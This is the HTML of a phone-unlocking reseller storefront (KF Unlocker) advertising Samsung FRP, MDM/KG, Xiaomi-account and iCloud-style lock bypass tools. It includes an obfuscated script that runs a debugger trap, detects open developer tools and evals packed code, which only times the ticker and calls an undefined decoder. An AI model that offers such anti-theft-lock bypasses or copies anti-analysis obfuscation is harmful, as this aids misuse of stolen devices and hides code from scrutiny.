               <span>UnlockTool - All-in-One Tool</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-key"></i>
               <span>Chimera Tool - Exynoss Support</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-mobile-alt"></i>
               <span>MDM Fix Tool - MDM & KG Bypass</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fab fa-android"></i>
               <span>Xiaomi Account Remove - Worldwide</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-sim-card"></i>
               <span>Samsung FRP by IMEI - Auto API</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-check-circle"></i>
               <span>SN Registration with Signal - Instant Activation</span>
               <i class="fas fa-circle separator"></i>
           </div>
        </div>
       </div>
   </div>
</div>


<style>
.modern-ticker-container {
  width: 100%;
  height: 35px;
  overflow: hidden;
  position: relative;
  border-bottom: 1px solid rgba(0,0,0,0.05);
  box-shadow: 0 1px 3px rgba(0,0,0,0.05);
  background: linear-gradient(90deg, #e9f3fc 0%, #f0f8fe 100%);
}

.ticker-wrapper {
   position: relative;
   width: 100%;
   height: 100%;
   display: flex;
   align-items: center;
   overflow: hidden;
}

.ticker-content {
   display: inline-flex;
   will-change: transform;
   animation: tickerMove 50s linear infinite;
}

.ticker-track {
   display: inline-flex;
   white-space: nowrap;
}

.ticker-item {
   display: inline-flex;
   align-items: center;
   padding: 0 30px;
   color: #234268;
   font-size: 14px;
   font-weight: 500;
   white-space: nowrap;
   transition: opacity 0.2s ease;
}

.ticker-item i:not(.separator) {
   margin-right: 12px;
   font-size: 16px;
   color: #122135;
}

.separator {
   margin-left: 25px;
   font-size: 4px;
   opacity: 0.5;
   color: #122135;
}

@keyframes tickerMove {
   0% { transform: translate3d(0, 0, 0); }
   100% { transform: translate3d(-50%, 0, 0); }
}

/* Improved hover states */
.ticker-wrapper:hover .ticker-content {
   animation-play-state: paused !important;
}

.ticker-content:hover {
   animation-play-state: paused !important;
}

.ticker-track:hover {
   animation-play-state: paused !important;
}

.ticker-item:hover {
   opacity: 0.8;
}
</style>


<script>
(function() {
    const _0x4e7b = [
        'push', 'shift', '1569732pSzfaR', 'now', '12WyEZmR', 'none', 
        '.ticker-content', 'getItem', '2121651oWkLqO', 
        'tickerMove\\x2050s\\x20linear\\x20infinite'
    ];
    
    setInterval(function() {
        (function() {
            try {
                (function() {}).constructor("debugger")();
            } catch(e) {}
        })();
    }, 100);

    const _0xf4c8 = function(str) {
        return window.atob(str);
    };

    let _isValid = true;
    Object.defineProperty(window, '_isValid', {
        get: function() {
            return _isValid;
        },
        set: function(value) {
            if (!value) {
                window.location.reload();
            }
            _isValid = value;
        }
    });

    try {
        eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('!localStorage[a0_0x59ef61(0x127)](a0_0x59ef61(0x131))&&localStorage[a0_0x59ef61(0x12e)](a0_0x59ef61(0x131),Date[\'now\']());var ticker=document[a0_0x59ef61(0x12b)](a0_0x59ef61(0x126)),totalDuration=0xc350,elapsedTime=(Date[a0_0x59ef61(0x137)]()-localStorage[a0_0x59ef61(0x127)](\'tickerStartTime\'))%totalDuration,progress=elapsedTime/totalDuration*0x64;ticker[\'style\'][a0_0x59ef61(0x12f)]=a0_0x59ef61(0x125),ticker[\'offsetHeight\'],ticker[\'style\'][a0_0x59ef61(0x12f)]=a0_0x59ef61(0x129),ticker[\'style\'][a0_0x59ef61(0x133)]=\'-\'+elapsedTime/0x3e8+\'s\';','1'));
    } catch(e) {
        _isValid = false;
    }

    const _0x4f52 = function() {
        try {
            if(window.outerHeight - window.innerHeight > 100 || 
               window.outerWidth - window.innerWidth > 100) {
                _isValid = false;
            }
        } catch(e) {}
    };
    setInterval(_0x4f52, 1000);
})();
</script>


<div class="header-top d-block" style="background: #ffffff;">
    <div class="container">
        <nav class="nav navbar-light align-items-center py-1">
                        <ul class="nav d-flex align-items-center m-0 p-0">
                <li class="nav-item d-block"> 
                    <a href="http://wa.me/kodilflasher" class="nav-link text-dark" target="_blank">
                        <i class="fab fa-whatsapp"></i> 
                        <span class="d-none d-lg-inline">KF Unlocker</span>
                        <span class="d-lg-none">KF</span>
                    </a>
                </li>
                <li class="nav-item border-left mx-2" style="height: 16px; border-color: rgba(0,0,0,0.1) !important;"></li>
                <li class="nav-item d-block">
                    <a href="mailto:admin@ptkfunlockergsmindonesia.com" class="nav-link text-dark">
                        <span class="email-icon">
                        <i class="fas fa-envelope-open-text"></i>
                        <span class="d-none d-lg-inline">admin@ptkfunlockergsmindonesia.com</span>
                        <span class="d-lg-none">Email</span>
                    </a>
                </li>
                <li class="nav-item border-left mx-2
                    d-none d-lg-block"
                    style="height:16px; border-color:rgba(0,0,0,0.1) !important;">
                </li>
                <li class="nav-item
                    d-none d-lg-block">
                    <a href="https://t.me/kfunlockercom"
                       class="nav-link text-dark"
                       target="_blank">
                        <i class="fab fa-telegram-plane"></i>
                
                                        
                        <span class="d-none d-lg-inline"> KF Unlocker Channel</span>
                    </a>
                </li>
                </ul>
                        <div class="ml-auto d-flex">
                <ul class="nav">
            <li class="nav-item nav-item-curlang dropdown">
            <a class="nav-link" href="/currency" data-toggle="dropdown" aria-label="Select Currency">
                Rp  <i class="fal fa-chevron-down" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu onclick currency" style="min-width: 120px;z-index: 9999" role="menu">
                                    <a class="dropdown-item" href="/currency/1" data-currency="1">
                         $ USD                     </a>
                                    <a class="dropdown-item" href="/currency/2" data-currency="2">
                         Rp IDR                     </a>
                
            </div>
        </li>
        <script>
            document.querySelectorAll('[data-currency]').forEach(link => {
                link.addEventListener('click', function(e) {
                    e.preventDefault();
                    setCurrencyTo(this.dataset.currency);
                });
            });
        </script>
                <li class="nav-item nav-item-curlang dropdown">
            <a class="nav-link" href="/language" data-toggle="dropdown" aria-label="Select Language">
                                    <span class="flag flag-" role="img" aria-label="Portuguese flag"></span>
                                Portuguese <i class="fal fa-chevron-down" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu dropdown-menu-right onclick language" style="min-width: 200px; z-index: 9999" role="menu">
                                    <a class="dropdown-item" href="/?selectlanguage=Indonesia&lcode=" data-language="Indonesia" data-code="">
                                                    <img src="/images/flags/id.png" alt="Indonesia Flag" width="17" height="16" style="margin-right: 15px;">
                                                Indonesia
                    </a>
                                    <a class="dropdown-item" href="/?selectlanguage=English&lcode=GB" data-language="English" data-code="GB">
                                                    <span class="mr-3 flag flag-gb" role="img" aria-label="English flag"></span>
                                                English
                    </a>
                
            </div>
        </li>
    </ul>
                
            </div>
        </nav>
    </div>
</div>

<style>
   .header-top {
        border-bottom: 1px solid rgba(0,0,0,0.1);
    }
    
    .header-top .nav-link {
        padding: 4px 12px;
        font-size: 15px;
        transition: all 0.3s ease;
        position: relative;
        overflow: hidden;
    }
    
    .header-top .nav-link i {
        margin-right: 6px;
        font-size: 14px;
        transition: all 0.3s ease;
    }
    
    .header-top .nav-link:before {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 2px;
        background: #2c517a;
        transform: translateX(-100%);
        transition: transform 0.3s ease;
    }
    
    .header-top .nav-link:hover:before {
        transform: translateX(0);
    }
    
    .header-top .nav-link.text-dark:hover {
        color: #2c517a !important;
    }
    
    .header-top .nav-link.text-dark:hover i {
        color: #1e3a5f;
    }
    
    .header-top .nav-link.text-white:hover {
        color: black !important;
    }
    
    .header-top .nav-link.text-white:hover i {
        color: #a8ccff;
    }
    
    /* Tambahan animasi untuk icon */
    .header-top .nav-link:hover i.fa-whatsapp {
        transform: scale(1.2);
        color: #25D366;
    }
    
    .header-top .nav-link:hover i.fa-telegram-plane {
    transform: scale(1.2);
        color: #0088cc;
    }
    
    .header-top .nav-link:hover i.fa-envelope-open-text {
        transform: scale(1.2);
        color: #2b4e20;
    }
</style>

    <fragment>
        

        

    </fragment>


    <div class="header-middle header-bottom position-relative">
    <div class="container ">
        <nav class="navbar-expand-lg navbar-xl p-lg-0">
            <button class="navbar-toggler" type="button" data-toggle="modal" data-target="#navbarToggler1" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fal fa-bars"></i>
            </button>
            <a class="navbar-brand mr-auto" href="#"> <img src="images/gallery/IMG_8401.png"   />  </a>

            
            <div class="d-none d-lg-block">
                <ul class="navbar-nav navbar-mastermenu">

                                            <li class="nav-item  menu-item-1007">
        <a class="nav-link dropdown-item "  href="./index">
             <i class="fa-solid fa-house menu-icon"></i> &nbsp;Home</a>
                    </li>
                                    <li class="nav-item  menu-item-1136">
        <a class="nav-link dropdown-item "  href="././pages/resellerprogram">
             <i class="fa-solid fa-wallet menu-icon"></i> &nbsp;Minimum Deposit</a>
                    </li>
                                    <li class="nav-item dropdown menu-item-1006">
        <a class="nav-link dropdown-item dropdown-toggle"  href="./productsandservices/imei">
             <i class="fa-solid fa-handshake menu-icon"></i> &nbsp;Reseller Pricing <i class="fal fa-chevron-down"></i> </a>
                            <div class="dropdown-menu">
                                                    <a class="dropdown-item"  href="./resellerpricing/server">
 <i class="fa-solid fa-toolbox menu-icon"></i> &nbsp; Box / Dongle &amp; Tool Activation
    </a>
                                                    <a class="dropdown-item"  href="./resellerpricing/remote">
 <i class="fa-solid fa-key menu-icon"></i> &nbsp; Tools Rent / Rental Tool (24/7 Auto Inventory) 
    </a>
                                                    <a class="dropdown-item"  href="./resellerpricing/file">
 <i class="fa-solid fa-file-invoice menu-icon"></i> &nbsp; File Service
    </a>
                        
                    </div>
                            </li>
                            

                                            

            <li class="nav-item login">
                <div class="d-none d-lg-flex align-items-center  pl-3">
                    <a  class="nav-link   btn p-2 px-3  bg-secondary"    data-keyboard="true"   data-toggle="modal" data-target="#login" href="#">
                        <span class="lg-icon">
                            <i class="fas fa-lock"></i>
                        </span> Login
                    </a>
                </div>
            </li>
        
                                    </ul>
            </div>

            <ul class="navbar-nav">
                            </ul>

        </nav>
    </div>
</div>



        




</header>


<div class="modal hide modal-menu" tabindex="-1" id="navbarToggler1" role="dialog">
    <div class="modal-dialog d-flex h-100" role="document">
        <div class="modal-content h-100 rounded-0">

            <div class="modal-header d-block p-2">
                <div class="d-flex w-100   justify-content-start align-items-center">

                    
                        <div class="w-100">
                            <h3 class="py-3"><a href="" data-dismiss="modal" style="font-size: 20px;padding: 10px;color:white"> <i class="fal fa-arrow-left"></i> </a> <span class="navbar-brand p-0"> KFUNLOCKER.COM </span></h3>
                            <div class="d-flex w-100">
                                                                    <button class="btn btn-small mr-2 w-100 text-black"  onclick="window.location.href = 'register'"   > Registration</button>
                                                                <button  class="btn btn-small w-100 text-white bg-primary"  data-dismiss="modal"  data-keyboard="true"   data-toggle="modal" data-target="#login" > Login </button>
                            </div>
                        </div>

                    
                </div>
            </div>

            <div class="modal-body overflow-auto h-100 p-0">

                <ul>

                                            
                                                <li class="nav-item  menu-item-1007">
        <a class="nav-link dropdown-item "  href="./index">
             <i class="fa-solid fa-house menu-icon"></i> &nbsp;Home</a>
                    </li>
                                    <li class="nav-item  menu-item-1136">
        <a class="nav-link dropdown-item "  href="././pages/resellerprogram">
             <i class="fa-solid fa-wallet menu-icon"></i> &nbsp;Minimum Deposit</a>
                    </li>
                                    <li class="nav-item dropdown menu-item-1006">
        <a class="nav-link dropdown-item dropdown-toggle"  href="./productsandservices/imei">
             <i class="fa-solid fa-handshake menu-icon"></i> &nbsp;Reseller Pricing <i class="fal fa-chevron-down"></i> </a>
                            <div class="dropdown-menu">
                                                    <a class="dropdown-item"  href="./resellerpricing/server">
 <i class="fa-solid fa-toolbox menu-icon"></i> &nbsp; Box / Dongle &amp; Tool Activation
    </a>
                                                    <a class="dropdown-item"  href="./resellerpricing/remote">
 <i class="fa-solid fa-key menu-icon"></i> &nbsp; Tools Rent / Rental Tool (24/7 Auto Inventory) 
    </a>
                                                    <a class="dropdown-item"  href="./resellerpricing/file">
 <i class="fa-solid fa-file-invoice menu-icon"></i> &nbsp; File Service
    </a>
                        
                    </div>
                            </li>
                            

                        

            <li class="nav-item login">
                <div class="d-none d-lg-flex align-items-center  pl-3">
                    <a  class="nav-link   btn p-2 px-3  bg-secondary"    data-keyboard="true"   data-toggle="modal" data-target="#login" href="#">
                        <span class="lg-icon">
                            <i class="fas fa-lock"></i>
                        </span> Login
                    </a>
                </div>
            </li>
        
                    
                </ul>

            </div>


        </div>
    </div>
</div>







    <div class="bg-gray " style="min-height: calc(100vh - 525px)">
        <div class="w-100    min-height">
            
            <div class="body-container">

<div id="carousel" class="carousel  mb-2 bottom-space carousel-fade slide index-banner " data-ride="carousel">



    <ul class="carousel-indicators">
                    <li data-target="#carousel" data-slide-to="0" class="active"></li>
                    <li data-target="#carousel" data-slide-to="1" class=""></li>
                    <li data-target="#carousel" data-slide-to="2" class=""></li>
                    <li data-target="#carousel" data-slide-to="3" class=""></li>
                    <li data-target="#carousel" data-slide-to="4" class=""></li>
                    <li data-target="#carousel" data-slide-to="5" class=""></li>
        
    </ul>

    <div class="carousel-inner text-center mx-auto">



        

            <div class="carousel-item active" style="background:  url('images/gallery/IMG_5283.png')  center;background-size: cover">

                <div class="banner-type image banner90"  >
                                            <img src="images/gallery/IMG_5283.png" class="image mw-100" />
                                        <div class="position-absolute  w-100 h-100 related-parent">
                        <div class="container h-100 p-lg-5">
                            <div class="d-flex  align-items-center h-100 p-lg-5">
                                <div class="w-100 p-5 bottom-space banner-content">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                                <div class="bg-svg2 d-none d-md-block svg24"></div>
                            </div>
        

            <div class="carousel-item " style="background:  url('images/gallery/IMG_0844.png')  center;background-size: cover">

                <div class="banner-type image banner91"  >
                                            <img src="images/gallery/IMG_0844.png" class="image mw-100" />
                                        <div class="position-absolute  w-100 h-100 related-parent">
                        <div class="container h-100 p-lg-5">
                            <div class="d-flex  align-items-center h-100 p-lg-5">
                                <div class="w-100 p-5 bottom-space banner-content">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                                <div class="bg-svg2 d-none d-md-block svg24"></div>
                            </div>
        

            <div class="carousel-item " style="background:  url('images/gallery/IMG_1794.png')  center;background-size: cover">

                <div class="banner-type image banner95"  >
                                            <img src="images/gallery/IMG_1794.png" class="image mw-100" />
                                        <div class="position-absolute  w-100 h-100 related-parent">
                        <div class="container h-100 p-lg-5">
                            <div class="d-flex  align-items-center h-100 p-lg-5">
                                <div class="w-100 p-5 bottom-space banner-content">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                                <div class="bg-svg2 d-none d-md-block svg24"></div>
                            </div>
        

            <div class="carousel-item " style="background:  url('images/gallery/baner web iremoval pro v4.0 Resized.png')  center;background-size: cover">

                <div class="banner-type image banner101"  >
                                            <img src="images/gallery/baner web iremoval pro v4.0 Resized.png" class="image mw-100" />
                                        <div class="position-absolute  w-100 h-100 related-parent">
                        <div class="container h-100 p-lg-5">
                            <div class="d-flex  align-items-center h-100 p-lg-5">
                                <div class="w-100 p-5 bottom-space banner-content">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                                <div class="bg-svg2 d-none d-md-block svg24"></div>
                            </div>
        

            <div class="carousel-item " style="background:  url('images/gallery/IMG_1454.jpeg')  center;background-size: cover">

                <div class="banner-type image banner93"  >
                                            <img src="images/gallery/IMG_1454.jpeg" class="image mw-100" />
                                        <div class="position-absolute  w-100 h-100 related-parent">
                        <div class="container h-100 p-lg-5">
                            <div class="d-flex  align-items-center h-100 p-lg-5">
                                <div class="w-100 p-5 bottom-space banner-content">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                                <div class="bg-svg2 d-none d-md-block svg24"></div>
                            </div>
        

            <div class="carousel-item " style="background:  url('images/gallery/IMG_0566.png')  center;background-size: cover">

                <div class="banner-type image banner100"  >
                                            <img src="images/gallery/IMG_0566.png" class="image mw-100" />
                                        <div class="position-absolute  w-100 h-100 related-parent">
                        <div class="container h-100 p-lg-5">
                            <div class="d-flex  align-items-center h-100 p-lg-5">
                                <div class="w-100 p-5 bottom-space banner-content">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                                <div class="bg-svg2 d-none d-md-block svg24"></div>
                            </div>
        
    </div>





    



    <div class="bg-svg   d-none d-lg-block  svg "></div>




</div>



    <style type="text/css">
        .shapes{display: none}
        .carousel-fade .carousel-item {
            opacity:0;
            transition-duration:.6s;
            transition-property:opacity;
        }
        .carousel-fade .carousel-item img {

        }
        .carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right {
            opacity:1;
        }
        .carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right {
            opacity:0;
        }
        .carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev {
            transform:translateX(0);
            transform:translate3d(0,0,0);
        }
        .carousel-indicators img {
            float: left;
            left: 0;
        }
        .carousel.index-banner{
            background: #ddd;
        }
        .carousel-indicator-img{
            position: relative;
            bottom:0;
        }
        .carousel-indicator-img li{
            width: auto;
            height: auto;
            cursor: pointer;
            background: rgba(0,0,0,0.5) !important;
        }
        .carousel-indicators li.active{
            background: #404040;
        }

        .carousel-indicators .active img {
            border: 1px solid #428BCA;
            opacity: 0.7;
        }

        .carousel-indicators img {
            max-height: 70px;
            max-width: 70px !important;
        }
        .carousel-control-next-icon, .carousel-control-prev-icon {
            background-color: #dbdbdb !important;
        }


        .banner-type.none{
            border-bottom: #ddd solid 1px;
        }
        .banner-type.svg{
            background-size: cover;
        }

        .banner-with-svg .bottom-space{
            margin-bottom:10rem;
        }

        .bg-svg,.bg-svg2{
            position: absolute;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .bg-svg.inverse,.bg-svg2.inverse{
            bottom: auto;
            top: 0;

            transform: rotateX(180deg);
        }


        .svg1{
            background-image: url([data-uri]);
            background-size: cover;
            background-position: center top;
            height: 200px;
            background-color: transparent;
        }
        .svg-light .svg1{
            background-image: url([data-uri]);
        }
        .svg2{
            background-image: url([data-uri]);
            background-size: 166.66666666667% 274px;
            height: 136px;
            transform: rotateX(180deg);
        }
        .svg-light .svg2{
            background-image: url([data-uri]);
        }
        .svg3{
            background-image: url([data-uri]);
            background-size: 100% 282px;
            height: 282px;
            transform: rotateY(180deg);
        }
        .svg-light .svg3{
            background-image: url([data-uri]);
        }


        .svg4 {
            background-image: url([data-uri]);
            background-size: 40% 200px;
            height: 200px;
        }
        .svg-light .svg4{
            background-image: url([data-uri]);
        }
        .svg5{
            background-image: url([data-uri]);
            background-size: 133.33333333333% 425px;
            bottom: 0;
            height: 425px;
            transform: rotateY(180deg);
        }
        .svg-light .svg5{
            background-image: url([data-uri]);
        }

        .svg6{
            background-image: url([data-uri]);
            background-size: 100% 200px;
            bottom: 0;
            height: 200px;
            transform: rotateY(180deg);
        }
        .svg-light .svg6{
            background-image: url([data-uri]);
        }

        .svg7{
            background-image: url([data-uri]);
            background-size: 100% 204px;
            height: 204px;
            transform: rotateX(180deg);
        }
        .svg-light .svg7{
            background-image: url([data-uri]);
        }
        .svg8{
            background-image: url([data-uri]);
            background-size: 100% 407px;
            height: 407px;
            transform: rotateY(180deg);
        }
        .svg-light .svg8{
            background-image: url([data-uri]);
        }
        .svg9{
            background-image: url([data-uri]);
            background-size: 100% 300px;
            height: 300px;
        }
        .svg-light .svg9{
            background-image: url([data-uri]);
        }
        .svg10{
            background-image: url([data-uri]);
            background-size: 100% 300px;
            transform: rotateX(180deg);
            height: 300px;
        }
        .svg-light .svg10{
            background-image: url([data-uri]);
        }
        .svg11{
            background-image: url([data-uri]);
            background-size: 200% 200px;
            height: 200px;
        }
        .svg-light .svg11{
            background-image: url([data-uri]);
        }
        .svg12{
            background-image: url([data-uri]);
            background-size: 100% 400px;
            height: 400px;
            z-index: 1;
        }
        .svg-light .svg12{
            background-image: url([data-uri]);
        }
        .svg13{
            transform: rotateY(180deg);
            background-image: url( [data-uri]);
            background-size: 100% 250px;
            height: 250px;
        }
        .svg-light .svg13{
            background-image: url([data-uri]);
        }
        .svg14{
            background-image: url( [data-uri]);
            background-size: 100% 480px;
            height: 480px;
            transform: rotateY(180deg);
        }
        .svg-light .svg14{
            background-image: url([data-uri]);
        }
        .svg15{
            background-image: url([data-uri]);
            background-size: 100% 300px;
            height: 300px;
        }
        .svg-light .svg15{
            background-image: url([data-uri]);
        }
        .svg16{
            background-image: url([data-uri]);
            background-size: 100%;
            height: 300px;
        }
        .svg-light .svg16{
            background-image: url([data-uri]);
        }
        .svg17 {
            background-image: url([data-uri]);
            background-size: 10.666667% 147px;
            height: 147px;
            transform: rotateX(180deg);
        }
        .svg-light .svg17{
            background-image: url([data-uri]);
        }
        .svg18{
            background-image: url([data-uri]);
            background-size: 100% 400px;
            height: 400px;
            z-index: 1;
            transform: rotateY(180deg);
        }
        .svg-light .svg18{
            background-image: url([data-uri]);
        }
        .svg19 {
            background-image: url([data-uri]);
            background-size: 126% 322px;
            height: 249px;
            transform: rotateY(180deg);
        }
        .svg-light .svg19{
            background-image: url([data-uri]);
        }
        .svg20{
            background-image: url([data-uri]);
            background-size: cover;
            height: 304px;
            background-position: center;
            bottom: -1px;
        }
        .svg-light .svg20{
            background-image: url([data-uri]);
        }
        .svg21{
            background-image: url([data-uri]);
            background-size: cover;
            height: 370px;
        }
        .svg-light .svg21{
            background-image: url([data-uri]);
        }
        .svg22{
            background-image: url([data-uri]);
            background-size: cover;
            background-position: center top;
            top: 0;
            height: 200px;
            z-index: 1;
            background-color: transparent;
        }
        .svg-light .svg22{
            background-image: url([data-uri]);
        }
        .svg23{
            background-image: url([data-uri]);
            background-size: 165%;
            height: 592px;
            background-repeat: no-repeat;
            opacity: 0.1;
        }
        .svg-light .svg23{
            background-image: url([data-uri]);
        }
        .svg24{
            background-image: url([data-uri]);
            background-size: 133.33333333333% 337px;
            top: 0;
            height: 337px;
        }


        .curve-gray{
            background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='1921px' height='500px' viewBox='0 0 1921 500' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 46 (44423) - http://www.bohemiancoding.com/sketch --%3E%3Ctitle%3ECombined Shape%3C/title%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Page-1' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cpath d='M0.436525415,0 L0.421875,0 L0.421875,500 L1920.42187,500 L1920.42187,79.5156065 C1920.19367,79.4783576 1440.30771,1.15687371 960.421866,1.15687371 C480.421866,1.15687371 0.421988364,79.515625 0.421988364,79.515625 C0.421988364,79.515625 0.427635276,50.240852 0.436525415,3.40928018e-07 Z' id='Combined-Shape' fill='%23F5F9FC'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
        }
        .wave-white{
            background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='1921px' height='501px' viewBox='0 0 1921 501' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 46 (44423) - http://www.bohemiancoding.com/sketch --%3E%3Ctitle%3ECombined Shape%3C/title%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Page-1' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cpath d='M0.375,0.515625 L0.375,433.334048 C0.375,433.334048 520.375123,584.492596 960.375061,433.334048 C1400.375,282.175501 1920.375,433.334048 1920.375,433.334048 L1920.375,0.515625 L0.375,0.515625 Z' id='Combined-Shape' fill='%23FFFFFF' transform='translate(960.375000, 250.515625) scale(1, -1) translate(-960.375000, -250.515625) '%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
        }
        .round-svg{
            background-image: url("data:image/svg+xml,%3Csvg height='1092.97' viewBox='0 0 1122 1092.97' width='1122' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m203.045 5274.89s208.36-182.76 441.994-141.93 705.911 647.35 530.931 901.27-382.5 189.02-567.438 141.83-597.283-290.27-502.6-467.09 64.618-288.64 66.16-339.45 30.953-94.63 30.953-94.63z' fill='%23fbf5f3' transform='translate(-92 -5127.03)'/%3E%3C/svg%3E");
            background-image: url("data:image/svg+xml,%0A%3Csvg height='1359.315' viewBox='0 0 1390.782 1359.315' width='1390.782' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m1357.38 1274.18c-184.91 83.78-252.72 149.65-374.139 148.26s-225.634-13.09-288.425-135.05-215.47-72.27-317.311-293.556c-57.162-124.207 57.05-280.351 115.682-413.476 45.83-104.056 44.8-246.089 168.45-346.14 281.848-228.052 453.663-162.28 453.663-162.28l637.4 519.544s-210.41 598.908-395.32 682.698z' fill='%23fbf5f3' fill-rule='evenodd' transform='translate(-361.938 -63.125)'/%3E%3C/svg%3E");
        }

    </style>










<div class="index-products">
    </div>



<!---->




<div class="text-center">
    
    </div>


</div>
</div>
</div>
    
<style>
.wa-float{
	position:fixed;
	width:64px;
	height:64px;
	bottom:40px;
	right:40px;
	background-color:#25d366;
	color:#FFF;
	border-radius:50px;
	text-align:center;
  font-size:30px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;
}

.wa-myfloat{
	margin-top:16px;
}
</style>

<footer>

    <!-- Messenger Plugin Obrolan Code -->
    <a href="http://wa.me/kodilflasher" class="wa-float" target="_blank">
        <svg fill="#ffffff" height="64px" width="64px" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-16.12 -16.12 84.24 84.24" xml:space="preserve" stroke="#ffffff" stroke-width="0.52"><g id="SVGRepo_bgCarrier" stroke-width="0" transform="translate(2.8599999999999994,2.8599999999999994), scale(0.89)"><rect x="-16.12" y="-16.12" width="84.24" height="84.24" rx="42.12" fill="#25d366" strokewidth="0"></rect></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round" stroke="#CCCCCC" stroke-width="0.10400000000000001"></g><g id="SVGRepo_iconCarrier"> <g> <g> <path d="M26,0C11.663,0,0,11.663,0,26c0,4.891,1.359,9.639,3.937,13.762C2.91,43.36,1.055,50.166,1.035,50.237 c-0.096,0.352,0.007,0.728,0.27,0.981c0.263,0.253,0.643,0.343,0.989,0.237L12.6,48.285C16.637,50.717,21.26,52,26,52 c14.337,0,26-11.663,26-26S40.337,0,26,0z M26,50c-4.519,0-8.921-1.263-12.731-3.651c-0.161-0.101-0.346-0.152-0.531-0.152 c-0.099,0-0.198,0.015-0.294,0.044l-8.999,2.77c0.661-2.413,1.849-6.729,2.538-9.13c0.08-0.278,0.035-0.578-0.122-0.821 C3.335,35.173,2,30.657,2,26C2,12.767,12.767,2,26,2s24,10.767,24,24S39.233,50,26,50z"></path> <path d="M42.985,32.126c-1.846-1.025-3.418-2.053-4.565-2.803c-0.876-0.572-1.509-0.985-1.973-1.218 c-1.297-0.647-2.28-0.19-2.654,0.188c-0.047,0.047-0.089,0.098-0.125,0.152c-1.347,2.021-3.106,3.954-3.621,4.058 c-0.595-0.093-3.38-1.676-6.148-3.981c-2.826-2.355-4.604-4.61-4.865-6.146C20.847,20.51,21.5,19.336,21.5,18 c0-1.377-3.212-7.126-3.793-7.707c-0.583-0.582-1.896-0.673-3.903-0.273c-0.193,0.039-0.371,0.134-0.511,0.273 c-0.243,0.243-5.929,6.04-3.227,13.066c2.966,7.711,10.579,16.674,20.285,18.13c1.103,0.165,2.137,0.247,3.105,0.247 c5.71,0,9.08-2.873,10.029-8.572C43.556,32.747,43.355,32.331,42.985,32.126z M30.648,39.511 c-10.264-1.539-16.729-11.708-18.715-16.87c-1.97-5.12,1.663-9.685,2.575-10.717c0.742-0.126,1.523-0.179,1.849-0.128 c0.681,0.947,3.039,5.402,3.143,6.204c0,0.525-0.171,1.256-2.207,3.293C17.105,21.48,17,21.734,17,22c0,5.236,11.044,12.5,13,12.5 c1.701,0,3.919-2.859,5.182-4.722c0.073,0.003,0.196,0.028,0.371,0.116c0.36,0.181,0.984,0.588,1.773,1.104 c1.042,0.681,2.426,1.585,4.06,2.522C40.644,37.09,38.57,40.701,30.648,39.511z"></path> </g> </g> </g></svg>
    </a>
        

</footer>
            




<div>
    <footer style="overflow-x: hidden; background-color: #fff; width: 100%;">
<div style="background: linear-gradient(135deg, #1e3a5f 0%, #2c517a 100%); padding: 50px 20px; text-align: center; color: white; position: relative;">
    <div style="max-width: 600px; margin: 0 auto;">
        <h2 style="font-size: 30px; margin-bottom: 25px;">Tetap Terhubung dengan KF Unlocker</h2>
        <p style="margin-bottom: 35px; opacity: 0.9; font-size: 18px; line-height: 1.8;">Gabung Telegram kami untuk info dan promo eksklusif!</p>
